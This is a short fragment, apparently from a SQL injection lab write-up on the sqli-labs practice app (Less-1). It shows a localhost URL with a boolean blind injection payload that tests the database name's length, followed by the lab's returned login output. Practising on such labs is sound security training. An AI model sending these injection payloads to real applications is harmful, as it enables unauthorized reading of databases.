 127.0.0.1/Less-1/?id=1' and length(database()) = 8 -- -
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
d4m1ts gm7.org